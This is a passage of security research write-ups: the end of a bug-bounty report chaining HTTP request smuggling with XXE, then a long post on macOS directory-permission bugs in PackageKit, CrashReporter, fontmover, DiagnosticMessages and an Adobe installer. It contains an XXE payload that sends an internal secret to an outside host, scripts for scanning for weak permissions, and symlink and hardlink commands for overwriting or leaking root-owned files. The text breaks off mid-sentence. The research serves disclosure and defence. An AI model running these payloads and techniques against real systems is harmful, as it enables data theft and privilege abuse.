Interestingly, because this vulnerability only existed on the HTTP layer of the application (port 80) and not on HTTPS (port 443), this vulnerability in itself was of low impact because hardly any real-life users would have their requests poisoned in a successful attack. However, by combining it with the XXE I was working on, the proverbial whole quickly became more than the sum of its parts.
By poisoning the back-end’s HTTP layer and quickly following this by sending an XML payload that would trigger the poisoned request, it was possible to construct a payload that allowed me to read sensitive information by sending it to the description of my profile on the whitelisted application (simplified for readability):
- <!ENTITY % file SYSTEM "http://127.0.0.1/api/secret">
- <!ENTITY % eval "<!ENTITY % error SYSTEM 'http://ext.company.com/exfiltrate-via-smuggling-%file;'>">
- %eval;
- %error;
This concatenated the value read from
http://127.0.0.1/api/secretand issued a request tohttp://ext.company.com/exfiltrate-via-smuggling-<token>, which we could successfully poison. The result was beautiful: The exfiltrated data was available in my profile description as a result of the successful request smuggling attack.
The exfiltrated data was available in my profile description as a result of the successful request smuggling attack.
I reported these as two different vulnerabilities and demonstrated the combined impact in one of the two. I argued that the combined impact was critical, but eventually, the company awarded as “High” and added a bonus as a token of appreciation.
Lessons learned
- The applications of HTTP request smuggling are varied;
- If you can only exfiltrate information via DNS, you may want to keep digging;
Timeline
- 19/Dec/2019 – Reported the XXE with a simple POC;
- 20/Dec/2019 – Reported the request smuggling vulnerability;
- 20/Dec/2019 – Updated the XXE report with a POC combining the two reports to demonstrate leaking sensitive data;
- 2/Jan/2020 – HTTP request smuggling report triaged;
- 6/Jan/2020 – XXE report triaged after providing a video of the attack in action since it was difficult for triage to reproduce;
- 8/Jan/2020 – Bounty awarded for request smuggling as Medium criticality;
- 8/Jan/2020 – Bounty awarded for XXE as High criticality;
- 29/Feb/2020 – Requested permission to publish write-up;
- 18/Mar/2020 – Permission granted.
-
Exploiting directory permissions on macOS
This research started around summer time in 2019, when everything settled down after my talk in 2019, where I detailed how did I gained root privileges via a benign App Store application, that I developed. That exploit used a symlink to achieve this, so I though I will make a more general approach and see if this type of vulnerability exists in other places as well on macOS systems. As it turns out it does exists, and not just on macOS directly but also on other apps, it appears to be a very fruitful of issue, without too much effort I found 5 exploitable bugs on macOS, 3 in Adobe installers, and also a bypass for OverSight, which is a free security tool. In the following post I will first go over the permission model of the macOS filesystem, with focus on the POSIX part, discuss some of the non trivial cases it can produce, and also give a brief overview how it is extended. I won’t cover every single detail of the permission model, as it would be a topic in itself, but rather what I found interesting from the exploitation perspective. Then I will cover how to find these bugs, and finally I will go through in detail all of the bugs I found. Some of these are very interesting as we will see, as exploitation of them involves “writing” to files owned by root, while we are not root, which is not trivial, and can be very tricky.
The filesystem permission model
The POSIX base case
Every file and directory on the system will have a permission related to the file’s owner, the file’s group and everyone. All of these three can have three different permissions, which are read, write, execute. In case of files these are pretty trivial, it means that a given user/group/everyone can read/write/execute the file. In case of directories it’s a bit tricky: * read - you can enumerate the directory entries * write - you can delete/write files to the directory * execute - you are allowed to traverse the directory - if you don’t have this right, you can’t access any files inside it, or in any subdirectories.
Interesting combinations
These rules on directories create really interesting scenarios. Let’s say you have read access to a directory but nothing else. Although it allows you to enumerate files, since you don’t have execute rights, you still can’t see and access the files inside, this is regardless of the file’s permissions. If you have execute but not read access to a directory it means that you can’t list the files, but if you know the name of the file, you can access it, assuming you have rights to it. You can try the following experiment:
$ mkdir restricted $ echo aaa > restricted/aaa $ cat restricted/aaa aaa $ chmod 777 restricted/aaa $ cat restricted/aaa aaa $ chmod 666 restricted $ cat restricted/aaa cat: restricted/aaa: Permission denied $ ls -l restricted/ $ ls -l | grep restricted drw-rw-rw- 3 csaby staff 96 Sep 4 14:17 restricted $ ls -l restricted/aaa ls: restricted/aaa: Permission denied $ ls -l restricted/ $ chmod 755 restricted $ ls -l restricted/ total 8 -rwxrwxrwx 1 csaby staff 4 Sep 4 14:17 aaaIt means that if you can’t access a file just because of directory permissions, but can find a way to leak those files to somewhere else, you can read the contents of those files.
If you have
rwxpermissions on a directory you can create/modify/delete files, regardless of the owner of the files. This means that if you have such access because of you id/group membership or simply because it’s granted to everyone, you can delete files owned by root.Flag modifiers
There are many flags that a file can have, but for our case the only interesting one is the
uchg, uchange, uimmutableflag. It means that it can’t be changed, regardless who tries to do it. For example, arootcan’t delete a file if this flag is set, of course arootcan remove the flag and then delete it. It also involves that if a file has theuchgflag set and it’s owned by root, no one can change it, even if you have write access to the inclusive directory. The flag has to be removed first, which can be only done by root in this case.There are is another flag, called
restricted, which means that the particular file or directory is protected by SIP (System Integrity Protection), and thus you can’t modify those even if you areroot. Apple uses special internal entitlements that allows some particular processes to write to SIP protected locations.To list the flags associated with a file, run:
ls -lO. To change flags (exceptrestricted) use thechflagscommand. For example you can see a bunch of these flags in the root directory:csaby@mac % ls -lO / total 16 drwxrwxr-x+ 83 root admin sunlnk 2656 Feb 21 07:44 Applications drwxr-xr-x 70 root wheel sunlnk 2240 Feb 20 21:44 Library lrwxr-xr-x 1 root wheel hidden 28 Feb 21 07:44 Network -> /System/Volumes/Data/Network drwxr-xr-x@ 8 root wheel restricted 256 Sep 29 22:23 System drwxr-xr-x 6 root admin sunlnk 192 Sep 29 22:22 Users drwxr-xr-x 5 root wheel hidden 160 Feb 22 13:59 Volumes drwxr-xr-x@ 38 root wheel restricted,hidden 1216 Jan 28 23:32 bin drwxr-xr-x 2 root wheel hidden 64 Aug 25 00:24 cores dr-xr-xr-x 3 root wheel hidden 7932 Feb 21 07:43 dev lrwxr-xr-x@ 1 root admin restricted,hidden 11 Oct 11 07:37 etc -> private/etc lrwxr-xr-x 1 root wheel hidden 25 Feb 21 07:44 home -> /System/Volumes/Data/home drwxr-xr-x 3 root wheel hidden 96 Oct 11 20:38 opt drwxr-xr-x 6 root wheel sunlnk,hidden 192 Jan 28 23:33 private drwxr-xr-x@ 63 root wheel restricted,hidden 2016 Jan 28 23:32 sbin lrwxr-xr-x@ 1 root admin restricted,hidden 11 Oct 11 07:42 tmp -> private/tmp drwxr-xr-x@ 11 root wheel restricted,hidden 352 Oct 11 07:42 usr lrwxr-xr-x@ 1 root admin restricted,hidden 11 Oct 11 07:42 var -> private/varSticky bit
From exploitation perspective this is also a very important bit, especially on directories as it further limits our capabilities to mess with files.
When a directory’s sticky bit is set, the filesystem treats the files in such directories in a special way so only the file’s owner, the directory’s owner, or root user can rename or delete the file. Without the sticky bit set, any user with write and execute permissions for the directory can rename or delete contained files, regardless of the file’s owner. Typically this is set on the /tmp directory to prevent ordinary users from deleting or moving other users’ files.
Source: Sticky bit - Wikipedia
ACLs
Although I didn’t find this being used extensively by default it can still affect exploitation, so it worth to mention it. The file system supports more granular access control than the POSIX model, and that is using with Access Control Lists. These lists contains Access Control Entries, which can define more specific access to a given user or group. The
chmod’s manpage will detail these permissions:The following permissions are applicable to directories: list List entries. search Look up files by name. add_file Add a file. add_subdirectory Add a subdirectory. delete_child Delete a contained object. See the file delete permission above. The following permissions are applicable to non-directory filesystem objects: read Open for reading. write Open for writing. append Open for writing, but in a fashion that only allows writes into areas of the file not previously written. execute Execute the file as a script or program.Sandbox
The Sandbox is important as it can further restrict access to specific locations. SIP is also controlled by the Sandbox, but beyond that applications can have different sandbox profiles, which will define which resources can an application access in the system, including files. So a process might run as
root, but because of the applied sandbox profile it might not able to access specific locations. These profiles can be found in/usr/share/sandbox/and/System/Library/Sandbox/Profiles/. For example themdsprocess runs as root, however it’s limited to write to these locations:(...omitted...) (allow file-write* (literal "/dev/console") (regex #"^/dev/nsmb") (literal "/private/var/db/mds/system/mds.lock") (literal "/private/var/run/mds.pid") (literal "/private/var/run/utmpx") (subpath "/private/var/folders/zz/zyxvpxvq6csfxvn_n0000000000000") (regex #"^/private/var/run/mds($|/)") (regex #"/Saved Spotlight Indexes($|/)") (regex #"/Backups.backupdb/\.spotlight_repair($|/)")) (allow file-write* (regex #"^/private/var/db/Spotlight-V100($|/)") (regex #"^/private/var/db/Spotlight($|/)") (regex #"^/Library/Caches/com\.apple\.Spotlight($|/)") (regex #"/\.Spotlight-V100($|/)") (mount-relative-regex #"^/\.Spotlight-V100($|/)") (mount-relative-regex #"^/private/var/db/Spotlight($|/)") (mount-relative-regex #"^/private/var/db/Spotlight-V100($|/)")) (...omitted...) (allow file* (regex #"^/Library/Application Support/Apple/Spotlight($|/)") (literal "/Library/Preferences/com.apple.SpotlightServer.plist") (literal "/System/Library/Frameworks/CoreServices.framework/Versions/A/Frameworks/Metadata.framework/Versions/A/Resources/com.apple.SpotlightServer.plist")) (...omitted...)It’s beyond the scope of this post to detail how to interpret the SBPL language, which is used for defining these profiles, however if you are interested, I recommend the following PDF: https://reverse.put.as/wp-content/uploads/2011/09/Apple-Sandbox-Guide-v1.0.pdf
Finding bugs
Now I will detail how to find these bugs in the file system, and it will focus on two different ways doing this: 1. Doing it trough static permission verification 2. Doing it through dynamic analysis
The static method
I mainly used this case, as it’s very simple to do, and can be easily done anytime. I differentiated 4 cases while searching, which I thought might be interesting, however really only two of those were promising, and I didn’t dig deep into the other cases. 1. File owner is root, but the directory owner is different 2. File owner is not root, but directory owner is root 3. File owner is root, and one of the user’s group has write access to the directory 4. File owner is not root, but the group is wheel, and the parent folder also not root owned
I made a simple python script to find these relationship, it could likely be improved, but it does the job.
import os, stat import socket project_name = 'catalina_10.15.3' to_check = [1,2,3,4] admin_groups = [20, 80, 501, 12, 61, 79, 81, 98, 701, 702, 703, 33, 100, 204, 250, 395, 398, 399] if 1 in to_check: issues1 = open(project_name + '_' + socket.gethostname() + '_issues1.txt','w') if 2 in to_check: issues2 = open(project_name + '_' + socket.gethostname() + '_issues2.txt','w') if 3 in to_check: issues3 = open(project_name + '_' + socket.gethostname() + '_issues3.txt','w') if 4 in to_check: issues4 = open(project_name + '_' + socket.gethostname() + '_issues4.txt','w') for root, dirs, files in os.walk("/", topdown = True): for f in files: full_path = os.path.join(root, f) directory = os.path.dirname(full_path) try: if 1 in to_check: if (os.stat(full_path).st_uid == 0) and os.stat(directory).st_uid != 0: #file owner is root directory is no print("[+] Potential issue found, file: %s, directory owner is not root, it's: %s" % (full_path, os.stat(os.path.dirname(full_path)).st_uid)) issues1.write("[+] Potential issue found, file: %s, directory owner is not root, it's: %s\n" % (full_path, os.stat(os.path.dirname(full_path)).st_uid)) if 2 in to_check: if (os.stat(full_path).st_uid != 0) and os.stat(directory).st_uid == 0: #file owner is not root directory is root print("[+] Potential issue found, file: %s, directory owner is root, file isn't: %s" % (full_path, os.stat(full_path).st_uid)) issues2.write("[+] Potential issue found, file: %s, directory owner is root, file isn't: %s\n" % (full_path, os.stat(full_path).st_uid)) if 3 in to_check: if (os.stat(full_path).st_uid == 0) and (os.stat(directory).st_gid in admin_groups) and (os.stat(directory).st_mode & stat.S_IWGRP): #file owner is root directory group is staff or admin and group has write access print("[+] Potential issue found, file: %s, group has write access to directory, it's: %s" % (full_path, os.stat(directory).st_gid)) issues3.write("[+] Potential issue found, file: %s, group has write access to directory, it's: %s\n" % (full_path, os.stat(directory).st_gid)) if 4 in to_check: if (os.stat(full_path).st_uid != 0) and (os.stat(full_path).st_gid == 0) and (os.stat(directory).st_uid != 0): #file group is wheel, but not root file, directory is not root print("[+] Potential issue found, file: %s, directory owner is not root, it's: %s" % (full_path, os.stat(os.path.dirname(full_path)).st_uid)) issues4.write("[+] Potential issue found, file: %s, directory owner is not root, it's: %s\n" % (full_path, os.stat(os.path.dirname(full_path)).st_uid)) except: continue if 1 in to_check: issues1.close() if 2 in to_check: issues2.close() if 3 in to_check: issues3.close() if 4 in to_check: issues4.close()I think that #1 and #3 is sort of trivial to exploit, as that typically involves deleting the file, creating a symlink or hardline, and wait for the process to write to that file. This is what I will deal mostly below.
The dynamic method
This effort is basically about monitoring for #1 and #3 discussed above in a dynamic way, which may reveal new bugs, as you could have the following case: A
rootprocess is writing to a directory where you have write access, but after that changing the file owner to the user. This issue can’t be found with static search, as the file ownership has been changed. You will want to monitor for files that are written asrootto a location what you can control. A good tool for this is Patrick Wardle’s FileMonitor, which uses the new security framework to monitor for file events. You can also tryfs_usage, but I found this far better. You will get a huge TXT output, which you can process with a script and some command line fu.")
BUGs
Ok, so far the theory, but I know everyone wants to see the actual bugs and exploits, so I will start discussing these now.
The general idea behind these type of bugs is to redirect the file operation to a place we want, this can be done as we can typically delete the file, place a symlink or hardline, pointing somewhere else, and then we just need to wait and see. There are a couple of problems that we need to solve/face as these greatly limits our exploitation capabilities. 1. The process might run as root, however because of sandboxing it might not be able to write to any interesting location 2. The process might not follow symlinks / hardlinks, but instead it will overwrite our link, and create a new file 3. If we can successfully redirect the file operation, the file will still be owned by root, and we can’t modify it after. We need to find a way to affect the file contents for our benefits.
#1 and #2 will effectively mean that we don’t really have a bug, we can’t exploit the permission issue. With #3 the base case is that we have an arbitrary file overwrite, however if we find a way to affect the process what to write into that file, we can potentially make it a full blown privilege escalation exploit. We can also make it useful if the file we can delete is controlling access to something, in that case instead of a link, we could create a new file, with a content we want, we will see a case for this as well.
In the first part I will cover bugs where I could only make it to an arbitrary file overwrite and then move to the more interesting scenarios.
If you want to see more macOS installer bugs, I highly recommend Patrick Wardle’s talk on the subject: Death By 1000 Installers; on MacOS, It’s All Broken! - YouTube DefCon 2017 Death by 1000 Installers; it’s All Broken! - Speaker Deck
InstallHistory.plist file - Arbitrary file overwrite vulnerability (CVE-2020-3830)
Whenever someone installs a file on macOS, the system will log it to a file called
InstallHistory.plist, which is located at/Library/Receipts.% ls -l /Library/Receipts/ total 40 -rw-r—r— 1 root admin 18500 Nov 1 14:07 InstallHistory.plist drwxr-xr-x 2 _installer admin 64 Aug 25 03:59 dbThe directory permissions for that looks like this:
csaby@mac Receipts % ls -le@OF /Library drwxrwxr-x 4 root admin - 128 Nov 1 15:25 Receipts/This means that a standard admin user has write access to this folder. As I mentioned earlier, it also means that an admin user can delete any file in that folder regardless of its owners. We can also move the file:
% mv InstallHistory.plist InstallHistory_old.plistAfter that we can create a symlink pointing anywhere we want. For example, I will point it to
/Library/i.txt, where only root has write access.csaby@mac Receipts % ln -s ../i.txt InstallHistory.plist csaby@mac Receipts % ls -l total 40 lrwxr-xr-x 1 csaby admin 8 Nov 1 14:50 InstallHistory.plist -> ../i.txt -rw-r—r— 1 root admin 18500 Nov 1 14:07 InstallHistory_old.plist drwxr-xr-x 2 _installer admin 64 Aug 25 03:59 dbNow if we install any app, for example from the app store, the app will be logged, and a file will be created at a location we point to, if it’s an existing file, it will be overwritten.
csaby@mac Receipts % ls -l /Library/i.txt -rw-r—r— 1 root wheel 523 Nov 1 14:50 /Library/i.txt % cat /Library/i.txt <?xml version=“1.0” encoding=“UTF-8”?> <!DOCTYPE plist PUBLIC “-//Apple//DTD PLIST 1.0//EN” “http://www.apple.com/DTDs/PropertyList-1.0.dtd"> <plist version=“1.0”> <array> <dict> <key>date</key> <date>2019-11-01T13:50:57Z</date> <key>displayName</key> <string>AdBlock</string> <key>displayVersion</key> <string>1.21.0</string> <key>packageIdentifiers</key> <array> <string>com.betafish.adblock-mac</string> </array> <key>processName</key> <string>appstoreagent</string> </dict> </array> </plist>Unfortunately there is nothing interesting we can do with this PLIST file, we can likely control the properties of the actual application, however it doesn’t give us much.
This affected PackageKit and it was fixed in Catalina 10.15.3 About the security content of macOS Catalina 10.15.3, Security Update 2020-001 Mojave, Security Update 2020-001 High Sierra.
Adobe Reader macOS installer - arbitrary file overwrite vulnerability (CVE-2020-3763)
This is one of the installer bugs I found, and one of the more boring ones, as it was also only a simple overwrite vulnerability. At the end of installing Adobe Acrobat Reader for macOS a file is placed in the
/tmp/directory.mac:tmp csaby$ ls -l com.adobe.reader.pdfviewer.tmp.plist -rw------- 1 root wheel 133 Nov 11 19:20 com.adobe.reader.pdfviewer.tmp.plistPrior the installation we can create a symlink pointing somewhere in the file system.
mac:tmp csaby$ ln -s /Library/LaunchDaemons/a.plist com.adobe.reader.pdfviewer.tmp.plist mac:tmp csaby$ ls -l total 248 lrwxr-xr-x 1 csaby wheel 30 Nov 11 19:22 com.adobe.reader.pdfviewer.tmp.plist -> /Library/LaunchDaemons/a.plistOnce we run the installer the symlink will be followed and a file will be written to a location we control.
mac:tmp csaby$ sudo cat /Library/LaunchDaemons/a.plist bplist00?_ReaderInstallPath_@file://localhost/Applications/Adobe%20Acrobat%20Reader%20DC.app/ b mac:tmp csaby$The file content is fixed, and we can’t control it, but it would still allow us to mess with other files. This is a DOS type scenario.
This was fixed in February 11, 2020: https://helpx.adobe.com/security/products/acrobat/apsb20-05.html
Grant group write access to plist files via DiagnosticMessagesHistory.plist (CVE-2020-3835)
This is one of the more interesting bugs. Someone can add
rw-rw-rpermissions to anyplistfile by abusing the fileDiagnosticMessagesHistory.plistin the/Library/Application Support/CrashReporter/folder.The directory
/Library/Application Support/CrashReporter/allows write access to users in the admin group.ls -l “/Library/Application Support/“ | grep CrashRe drwxrwxr-x 7 root admin 224 Nov 1 21:49 CrashReporterBeyond that, the file
DiagnosticMessagesHistory.plisthas also write access set for admin users.ls -l "/Library/Application Support/CrashReporter/" total 768 -rw-rw-r-- 1 root admin 258 Oct 12 20:28 DiagnosticMessagesHistory.plist -rw-r--r-- 1 root admin 94047 Oct 12 15:32 SubmitDiagInfo.config -rw-r--r--@ 1 root admin 291032 Oct 12 15:32 SubmitDiagInfo.domainsThe first allows us to delete / move this file:
mv DiagnosticMessagesHistory.plist DiagnosticMessagesHistory.plist.old`Beyond that it also allows us to create files in that folder, so we can create a symlink / hardlink pointing to another file, once we moved / deleted the original:
ln /Library/Printers/EPSON/Fax/Utility/Help/Epson_IJFaxUTY.help/Contents/Info.plist DiagnosticMessagesHistory.plistWhat happens is that when the system tries to write again to this file, it will check the RWX permissions on the file and if it’s not like the original
-rw-rw-r--, it will restore it. It won’t write to the file we point to, just edit permissions. This means that we can cause the system to grantwriteaccess to any file on the system if we are in the admin group.The file’s original permissions:
ls -l /Library/Printers/EPSON/Fax/Utility/Help/Epson_IJFaxUTY.help/Contents/Info.plist -rw-r--r-- 2 root admin 987 Aug 19 2015 /Library/Printers/EPSON/Fax/Utility/Help/Epson_IJFaxUTY.help/Contents/Info.plistAfter the system touches the file:
ls -l DiagnosticMessagesHistory.plist -rw-rw-r-- 2 root admin 987 Aug 19 2015 DiagnosticMessagesHistory.plist ls -l /Library/Printers/EPSON/Fax/Utility/Help/Epson_IJFaxUTY.help/Contents/Info.plist -rw-rw-r-- 2 root admin 987 Aug 19 2015 /Library/Printers/EPSON/Fax/Utility/Help/Epson_IJFaxUTY.help/Contents/Info.plistWe can trigger this by changing Analytics settings.
The only limitation is that the target file has to be a
plistfile, otherwise the permissions remain unchanged.This can be useful for us if we grant write access to a file, where the group is one that we are also member of and the file is owned by
root. We can find such files via the following command (and you can try many group IDs):sudo find / -name "*.plist" -group 80 -user root -perm -200Or to find files with no read access for others:
sudo find / -name "*.plist" -user root ! \( -perm -o=r -o -perm -o=w -o -perm -o=x \)Or file to which only root has access:
sudo find / -name "*.plist" -user root -perm 600An example from my machine:
mac:CrashReporter csaby$ sudo find /Library/ -name "*.plist" -user root -perm 600 find: /Library//Application Support/com.apple.TCC: Operation not permitted /Library//Preferences/com.apple.apsd.plist /Library//Preferences/OpenDirectory/opendirectoryd.plist mac:CrashReporter csaby$ ls -le@OF /Library//Preferences/com.apple.apsd.plist -rw——— 1 root wheel - 44532 Nov 8 08:38 /Library//Preferences/com.apple.apsd.plistThis was fixed in Catalina 10.15.3 About the security content of macOS Catalina 10.15.3, Security Update 2020-001 Mojave, Security Update 2020-001 High Sierra
macOS fontmover - file disclosure vulnerability (CVE-2019-8837)
This is a slightly unusual bug compared to the rest, yet it’s very interesting and it also comes down to controlling files, which is worked on by a process running as root. I came across this bug , when found that
/Library/Fontshas group write permissions set, as we can see below:$ ls -l /Library/ | grep Fonts drwxrwxr-t 183 root admin 5856 Sep 4 13:41 FontsAs admin users are in the
admingroup, someone can drop here any file. This is the folder containing the system wide fonts, and I think this privilege unnecessary and I will come back to this why.#default group membership for admin users $ id uid=501(csaby) gid=20(staff) groups=20(staff),501(access_bpf),12(everyone),61(localaccounts),79(_appserverusr),80(admin),81(_appserveradm),98(_lpadmin),702(com.apple.sharepoint.group.2),701(com.apple.sharepoint.group.1),33(_appstore),100(_lpoperator),204(_developer),250(_analyticsusers),395(com.apple.access_ftp),398(com.apple.access_screensharing),399(com.apple.access_ssh)For the demonstrations I will use a font I downloaded from here: Great Fighter Font | dafont.com but any font will do it, the only requirement is to have a valid font. Once we download a font, and double click on it, the
Font Bookapplication open, and will display the font for us:
Before we install the font we can check its default install location in preferences:
By default it goes to the
User, but we can selectComputeras the default. In the case of the user it will go into~/Library/Fontsin the case ofComputerit will go to/Library/Fonts. The issue presents ifComputeris selected as the default.Once we click
Install Fontwe get another screen, which is the font validator:
We select the font and click
Install Ticked, after that we are prompted for authentication, which means that the application elevates us torootand then installs the font. If we check withfs_usagewhat happens, we can see that the font is copied with thefontmoverbinary into/Library/Fonts.$ sudo fs_usage | grep great_fighter.otf 19:53:24 stat_extended64 /Library/Fonts/great_fighter.otf 0.000030 fontmover 19:53:24 stat_extended64 /Users/csaby/Downloads/great_fighter/great_fighter.otf 0.000019 fontmover 19:53:24 open /Users/csaby/Downloads/great_fighter/great_fighter.otf 0.000032 fontmover 19:53:24 lstat64 /Library/Fonts/great_fighter.otf 0.000003 fontmover 19:53:24 open_dprotected /Library/Fonts/great_fighter.otf 0.000086 fontmover 19:53:24 WrData[AN] /Library/Fonts/great_fighter.otf 0.000167 W fontmoverThis is the process that will run as root. This is the point where I would like to reflect back to the beginning. The
/Library/Fontshas group write permissions, which is not necessary iffontmoverwill always elevate toroot.A possible privilege escalation scenario would be that we place a symlink or hardlink in
/Library/Fontsand letfontmoverfollow that. Fortunately (or unfortunately from a bug hunting perspective) this doesn’t happen, as if the hardlink / symlink exists it will be removed first, and even if I try to recreate it (doing a race condition before / after the removal and before the copy) it doesn’t work, and the file will be moved there safely with its original permissions. The only case whenfontmoverfails to copy the file is if we place a lock ($ chflags uchg filename) on the file, in that case it won’t be overwritten / deleted, but also not useful from an exploitation perspective. Still I think this group write permission is not necessary. Beyond thatfontmoveris sandboxed. If we check thefontmoverinternal.sbsandbox profile, we can see the following:(allow file-write* (subpath "/System/Library/Fonts") (subpath "/System/Library/Fonts (Removed)") (subpath "/Library/Fonts") (subpath "/Library/Fonts (Removed)") )This means that file writes will be limited to the
Fontsdirectory, so even if symlinks would be followed, we are stuck in theFontsdirectory..*nix directory permissions
The file disclosure vulnerability happens with regards of the source file. Between the steps
Install FontandInstall Tickedthe file is not locked by the application, which means that someone can alter the file after the font validation happened. If we remove the original file, and place a symlink pointing somewherefontmoverwill follow the symlink and copy that file into/Library/Fonts, with maintaining the original file’s permission. What do we gain with this? We can copy a file asrootto a location where we have already write access to with maintaining the original file’s permissions. At first sight this doesn’t give as any more rights as if we don’t have read access to the original file, then we won’t gain it because it maintains its access rights, and if we have read access to it we could already read it. NO. There is a corner case in *nix based filesystem, where the last statement is not true, and what I mentioned in the very beginning. If there are files in a directory where only root has R+X access, those are not accessible to anyone else. In case there is a file which normally would be readable by anyone, we can usefontmoverto move that file out, into/Library/Fontsand read its contents, which normally would be forbidden.This quick and dirty python script can find such files for us:
import os, stat fs = open('files.txt','w') for root, dirs, files in os.walk("/", topdown = True): for f in files: full_path = os.path.join(root, f) directory = os.path.dirname(full_path) try: if ( ((os.stat(full_path).st_mode & stat.S_IRGRP or #group has read access os.stat(full_path).st_mode & stat.S_IROTH) #world readable and os.stat(full_path).st_uid == 0) #owner is root and ((not os.stat(directory).st_mode & stat.S_IXGRP) and #group doesn't have execute (not os.stat(directory).st_mode & stat.S_IXOTH)) #others doesn't have execute ): print("[+] file: %s" % full_path) fs.write("[+] file: %s\r\n" % full_path) except: continue fs.close()One such file is:
-rw-r--r-- 1 root wheel 1043 Aug 30 16:10 /private/var/run/mds/uuid-tokenID.plistExploitation
From here the exploitation is simple:
- Wait for a user installing a file
- Before clicks “Install Ticked”, do this: a. Delete / rename original file b. Create a symlink to the file of your choice
Note that the output was changed below:
#no access to original file $ cat /private/var/run/mds/uuid-tokenID.plist cat: /private/var/run/mds/uuid-tokenID.plist: Permission denied #exploitation $ mv great_fighter.otf great_orig.otf $ ln -s /private/var/run/mds/uuid-tokenID.plist great_fighter.otf #click 'install ticked' here $ cat /Library/Fonts/great_fighter.otf <?xml version="1.0" encoding="UTF-8"?> <!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd"> <plist version="1.0"> <dict> <key>XXXXXXXX-XXXX-XXXX-XXXX-XXXXXXXXXXXX</key> <integer>1234567890</integer> <key>XXXXXXXX-XXXX-XXXX-XXXX-XXXXXXXXXXXX</key> <integer>1234567890</integer> <key>XXXXXXXX-XXXX-XXXX-XXXX-XXXXXXXXXXXX</key> <integer>1234567890</integer> <key>XXXXXXXX-XXXX-XXXX-XXXX-XXXXXXXXXXXX</key> <integer>1234567890</integer> <key>XXXXXXXX-XXXX-XXXX-XXXX-XXXXXXXXXXXX</key> <integer>1234567890</integer> <key>XXXXXXXX-XXXX-XXXX-XXXX-XXXXXXXXXXXX</key> <integer>1234567890</integer> <key>XXXXXXXX-XXXX-XXXX-XXXX-XXXXXXXXXXXX</key> <integer>1234567890</integer> <key>XXXXXXXX-XXXX-XXXX-XXXX-XXXXXXXXXXXX</key> <integer>1234567890</integer> <key>XXXXXXXX-XXXX-XXXX-XXXX-XXXXXXXXXXXX</key> <integer>1234567890</integer> <key>XXXXXXXX-XXXX-XXXX-XXXX-XXXXXXXXXXXX</key> <integer>1234567890</integer> <key>nextTokenID</key> <integer>1234567890</integer> </dict> </plist>The fix
There was an undocumented partial fix in Catalina 10.15.1. After the ‘fix’, it’s still possible to achieve the same but on another place. A user can modify the file prior the authentication takes place. There are some checks when the user clicks “Install Ticked”, however when the user gets the authentication prompt there is a time window again to alter the file, before the user authenticates. So the steps would be now:
#no access to original file $ cat /private/var/run/mds/uuid-tokenID.plist cat: /private/var/run/mds/uuid-tokenID.plist: Permission denied #click ‘install ticked’ here #wait for the authentication prompt #exploitation $ mv great_fighter.otf great_orig.otf $ ln -s /private/var/run/mds/uuid-tokenID.plist great_fighter.otf #authenticate $ cat /Library/Fonts/great_fighter.otf (…) output omitted (…)It was finally fixed in Catalina 10.15.2. There is a case, when you switch from User to Computer profile, and you will get the authentication prompt, and you can still replace the file, however the new redirect won’t be followed, and the bogus file won’t be copied. The only thing you achieve is that no font will be installed, which is fine.
macOS DiagnosticMessages arbitrary file overwrite vulnerability (CVE-2020-3855)
While I couldn’t achieve full LPE in this case, and so it remained an arbitrary file overwrite, I got some partial successes with a trick, which I think is interesting. Finally some reverse engineering ahead!
I noticed that
/private/var/log/DiagnosticMessagesis writeable for theadmingroup.$ ls -l /private/var/log/ | grep Diag drwxrwx--- 32 root admin 1024 Sep 2 20:31 DiagnosticMessagesAdditionally all files in that directory are owned by root:
(...) -rw-r--r--@ 2 root wheel 420894 Aug 31 21:30 2019.08.31.asl (...)As usual I can delete this file, and create others, like a symlink in that folder.
Exploitation - Overwriting files
As discussed before exploiting such scenarios are typically very simple to the point where we overwrite a custom file, we create a symlink with the same name, and point it to somewhere where
roothas only access. In this case symlinks didn’t work for me, they weren’t properly followed. Luckily we have hard links as well, and that seemed to do the trick. As a POC I created a bogus file in Library and pointed a hardlink to it:$ sudo touch /Library/asl.asl $ rm 2019.09.02.asl #you need to be quick creating the hardlink, as a new file might be created due to incoming logs $ ln /Library/asl.asl 2019.09.02.aslAfter that we can see that they are essentially the same:
$ ls -l 2019.09.02.asl -rw-r--r--@ 2 root wheel 1835 Sep 2 21:06 2019.09.02.asl $ ls -l /Library/asl.asl -rw-r--r--@ 2 root wheel 1835 Sep 2 21:06 /Library/asl.aslIf we take a look at the file content, we can indeed see that the output is properly redirected.
At this point we can overwrite any file on the filesystem as root, possibly causing a DOS scenario with overwriting a critical file.
You might need to reboot in order for the hard link to take effect.
Exploitation - Controlling content
This is the more interesting part of my research, and I want to show how did I ended up injecting content into this log file - it wasn’t trivial.
The ultimate problem with the above, is that we can redirect an output, but ultimately we don’t control the content of the file, it’s up to the application, so I can’t create a nice cronjob file or plist to drop into the
LaunchDaemonsand gain code execution as root. Although we can’t control the entire file, we can still have some influence on the content, which could be useful later.This is a log file, so if we could send some custom log messages that would be quite good as we could inject something useful for us. With that I started to dig into how can I create ASL (Apple System Log) logs directed into DiagnosticMessages. ASL is Apple’s own syslog format, but these days it’s being deprecated and less and less applications use it. To complicate things, there are other folders containing ASL logs, like
/private/var/log/asl. This link contains the documentation for the ASL API: Mac OS X Manual Page For asl(3). The API doesn’t talk about the various log targets, or DiagnosticMessages at all. I’m not a developer and I looked for some ASL code samples, and there aren’t too many, and needles to say, none of those posts talk about the various log buckets. At this point I was quite clueless how to send anything there, even if I can use the API.Additionally if we check out these logs, this is what we see typically:
com.apple.message.domain: com.apple.apsd.15918893 com.apple.message.__source__: SPI com.apple.message.signature: 1st Party com.apple.message.signature2: N/A com.apple.message.signature3: NO com.apple.message.summarize: YES SenderMachUUID: 399BDED0-DC36-38A3-9ADC-9F97302C3F08It seemed that there are some pre-defined fields to be populated, that can take up some value, and that’s it. It looked quite hopeless to send here anything useful. But you always try harder
The hope came from a few logs hidden in the chaos, which looked like this:
CalDAV account refresh completed com.apple.message.domain: com.apple.sleepservices.icalData com.apple.message.signature: CalDAV account refresh statistics com.apple.message.result: noop com.apple.message.value: 0 com.apple.message.value2: 0 com.apple.message.value3: 0 com.apple.message.uuid: XXXXXXXXXX com.apple.message.uuid2: XXXXXXXXXX com.apple.message.wake_state: 0 SenderMachUUID: XXXXXXXXXXThe nice thing about this entry was that there was a custom string at the very beginning. This one came from the
